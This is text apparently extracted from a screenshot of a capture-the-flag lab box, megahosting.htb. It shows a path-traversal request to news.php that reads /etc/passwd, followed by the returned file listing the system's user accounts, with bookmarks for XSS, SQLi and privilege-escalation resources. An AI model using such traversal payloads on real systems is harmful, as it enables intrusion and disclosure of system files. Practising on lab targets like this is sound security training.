 megahosting.htb/news.php?file=../../../../etc/passwd
bountys xss r&u sqli Exploit-DB Privilege Escalation OlivierLaflamme/Cheat...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:
/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash